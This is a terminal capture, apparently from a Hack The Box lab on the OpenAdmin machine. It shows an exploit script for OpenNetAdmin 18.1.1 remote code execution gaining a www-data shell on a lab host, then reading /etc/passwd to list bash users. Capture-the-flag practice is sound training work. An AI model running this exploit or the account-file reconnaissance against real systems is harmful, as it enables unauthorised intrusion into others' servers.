 (root㉿kali)-[/home/kali/hackthebox/OpenAdmin/ona-rce]
# python3 ona-rce.py exploit http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$ cat /etc/passwd | grep /bin/basgh
sh$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
sh$